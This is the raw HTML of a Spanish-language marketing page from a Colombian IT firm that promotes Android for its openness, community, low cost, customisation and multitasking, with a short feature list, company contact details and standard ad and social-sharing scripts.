				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</span></span><font size="2">El <b>desarrollo de Android</b> no está apadrinado por 

				determinadas operadoras, fabricantes o proveedores. <b>Android <br>

&nbsp;&nbsp; es 

				libertad en todos los aspectos</b> permitiendo que todos puedan disfrutar de 

				el siendo la operadora que sea.<br>

				<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2"><b>Android </b>no se reservará nunca el derecho a escoger 

				una determinada operadora para imponer al usuario el <br>

&nbsp;&nbsp; hecho de contratarla para poder disfrutar de él así como <b>sistema 

				operativo </b>que es, permite indagar en su<br>

&nbsp;&nbsp; código a través del SDK 

				o desde el propio terminal así como modificar su Firmware de 

				manera extraoficial<br>

&nbsp;&nbsp; (aunque esté permitido y no sea ilegal, en ocasiones conlleva a la perdida de la garantía del teléfono)</font><br>

				<b><font color="#FF0000" size="2"><h3>Es bueno utilizar 
				Android por su Comunidad</h3></font>

				</b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</span></span><font size="2"><b>Android</b> no solo cuenta con la 
				<b>comunidad más grande 

				mundial de desarrolladores</b> sino también el mayor<br>

&nbsp;&nbsp; movimiento de 

				estos con <b>multitud de eventos</b>, <b>concursos, competiciones y reuniones 

				así como múltiples<br>
&nbsp;&nbsp; vías de comunicación como foros y chats oficiales</b> para fomentar la participación y la colaboración 

				para<br>
&nbsp;&nbsp; encontrar mejoras e ideas para futuras versiones.<br>

				<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Por otro lado, las modificaciones o mejoras no 

				dependerán de un limitado equipo de desarrolladores de una<br>

&nbsp;&nbsp;&nbsp; 

				empresa sino contarán con el apoyo, respaldo y participación de todos los 

				desarrolladores del mundo.</font><b><font color="#FF0000" size="2"><h3>
				Es bueno utilizar Android por su Coste y gustos</h3></font>

				</b>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Precisamente por el hecho de que <b>Android
				</b>puede ser 

				instalado en <b>teléfonos de cualquier fabricante</b> o incluso<br>

&nbsp;&nbsp; en 

				<b>otros dispositivos</b>, esto permite poder disfrutar de una amplia gama 

				de terminales de diferentes precios y<br>

&nbsp;&nbsp; gamas para determinados poderes adquisitivos sin tener que forzar o limitar un 

				<b>sistema operativo</b> o terminal a<br>

&nbsp;&nbsp; determinadas clases dando la 

				opción de que toda persona pueda adquirir el terminal que más le guste 

				así<br>

&nbsp;&nbsp; como de diferentes características o costes o incluso fabricantes.</font><b><font color="#FF0000" size="2"><h3>
				Es bueno utilizar Android por su BateríaG</h3></font>

				</b>

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7"> 

				Todos los <b>terminales de Android</b> deben tener siempre una 
				<b>batería 

				extraíble</b> dando la opción al usuario a poder<br>

&nbsp;&nbsp; sustituirla o llevar recargables en caso de que su <b>batería se agote</b>. De 

				este modo se evita que el usuario<br>

&nbsp;&nbsp; tenga problemas en cuanto a su autonomía permitiendo que, aunque la batería haya acabado con 

				su vida útil<br>

&nbsp;&nbsp; o considere que su batería es excesivamente pequeña pueda adquirir otra más potente o de reserva.</font><b><font color="#FF0000" size="2"><h3>
				Es bueno utilizar Android por que es Personalizable</h3></font>

				</b>

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7"> 

				Al ser <b>abierto y libre</b>, <b>Android</b> es completamente personalizable 

				tanto por usuarios <b>instalando fondos de<br>

&nbsp;&nbsp; pantalla, animaciones, widgets, skins</b> o temas como para fabricantes con la 

				posibilidad de crear sus propias<br>

&nbsp;&nbsp; capas como <b>MotoBlu</b> o <b>HTC Sense</b> permitiendo a unos y a otros poder customizar o 
				<b>personalizar 

				sus teléfonos</b><br>

&nbsp;&nbsp; de la mejor manera posible y dando a elegir al usuario la interfaz más adecuada para su gusto evitando<br>

&nbsp;&nbsp; 

				imponer un determinado estilo o interfaz.</font><b><font size="2"><font color="#FF0000"><h3>
				Es bueno utilizar Android por que es Multitarea</h3></font>&nbsp;</font></b><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Por suerte, ni hombres ni mujeres están limitados 

				a hacer una cosa a la vez sino que somos capaces de hacer<br>

&nbsp;&nbsp; 

				múltiples cosas siendo algo indispensable y casi impensable pensar de otra 

				manera. <b>Android </b>con su sistema de<br>

&nbsp;&nbsp; <b>multitarea inteligente es 

				capaz de gestionar varias aplicaciones abiertas</b> a la vez dejando en 

				suspensión<br>

&nbsp;&nbsp; aquellas que no se utilicen y cerrarlas en caso de resultar ya inútiles para evitar un consumo de memoria. Del<br>

&nbsp;&nbsp; 

				mismo modo que en nuestra vida cotidiana nos vemos obligados a hacer varias cosas a la vez, no podemos<br>

&nbsp;&nbsp; permitirnos el lujo 

				de que nuestro compañero de fatigas no tenga esta función tan básica.<b><font color="#FF0000"><h3>
				Es bueno utilizar Android por que no es solo para móviles</h3></font>

				</b></font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">La <b>libertad del código de Android</b> ha hecho que en 

				poco tiempo se implante en multitud de dispositivos <br>

&nbsp;&nbsp; 

				electrónicos, desde móviles hasta ordenadores portátiles, netbooks, microondas, 

				lavadoras, marcos digitales,<br>

&nbsp;&nbsp; navegadores GPS, relojes e incluso en navegadores de abordo de coches.<br>

				<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Esto <b>convierte a Android en un sistema operativo 

				multifunción y completamente escalable</b> que garantizará<br>
&nbsp;&nbsp; su 

				crecimiento y expansión así como ayudará a fabricantes a tener un motor 

				inteligente para sus fabricaciones.</font><br>

				<b><font size="2" color="#FF0000"><h3>Características</h3></font></b>&nbsp;<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Framework de aplicaciones: permite reutilización y 

				reemplazo de componentes.<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Máquina virtual Dalvik: optimizada para 

				dispositivos móviles.<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Navegador integrado: basado en el motor de código 

				abierto WebKit.<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Gráficos optimizados, con una biblioteca de 

				gráficos 2D; gráficos 3D basado en la especificación OpenGL ES<br>

&nbsp;&nbsp;&nbsp; 

				1.0 (aceleración&nbsp;por hardware opcional).<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">SQLite para almacenamiento de datos estructurados.<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Soporte para medios con formatos comunes de audio, 

				vídeo e imágenes planas (MPEG4, H.264, MP3, OGG,<br>

&nbsp;&nbsp;&nbsp; AAC, AMR, JPG,&nbsp; PNG, GIF)<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Telefonía GSM (dependiente del hardware)<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Bluetooth, EDGE, 3G, y WiFi (dependiente del 

				hardware)<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Cámara, GPS, brújula, y acelerómetro (dependiente 

				del hardware)<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Ambiente rico de desarrollo 

				incluyendo un emulador de dispositivo, herramientas para 

				depurar, perfiles de<br>

&nbsp;&nbsp; memoria y rendimiento, y un complemento para el IDE Eclipse.<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Pantalla táctil<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Android Market permite que los desarrolladores 

				pongan sus aplicaciones, gratuitas o de pago, en el mercado a<br>

&nbsp;&nbsp;&nbsp; través de esta aplicación accesible desde la mayoría de los teléfonos con Android. Actualmente cuenta con<br>

&nbsp;&nbsp;&nbsp; más de 75.000 aplicaciones.<br>

&nbsp;</font><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><font size="2"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Además de esto, se puede acceder desde el teléfono 

				móvil programando diferentes utilidades y<br>

&nbsp;&nbsp;&nbsp; herramientas.&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</font></p>

				<h2 align="left">

				&nbsp;</h2>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;</p>
			<p>&nbsp;
			
			<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

			</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>



            </td>



          </tr>



        </table> 

		</td>



        <td width="230" valign="top" bgcolor="#F0F0F0">



        <div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%" align="center">


				<img border="0" src="../../images/logo_tarjetas.jpg" width="110" height="334"><div align="center">
				<table border="1" width="94%" style="border-width: 0px">
					<tr>
						<td style="border-style: none; border-width: medium; font-family:verdana; font-size:11px">
						<p align="center"><b>
						RECIBIMOS TODAS LAS TARJETAS. </b>
						</td>
					</tr>
				</table>
				</div>


              	<p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;<html><html></td>



      </tr>



      <tr>



        <td width="1009" valign="top" colspan="2" bgcolor="#FFD7D7" height="13">



        &nbsp;</td>



      </tr>



      </table>







    <table border="1" width="100%">

		<tr>

			<td><font color="#FF0000"><b>PALABRAS CLAVE MAS BUSCADAS EN ESTA 

			SECCION<br>
			</b></font>
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm">
			<font color="#000000">Implementación Android empresas</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			Android empresarial</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			consultorías en Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			implementación Google Apps</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			expertos Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			soluciones empresariales Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			tecnología Android en Colombia</font></a>,
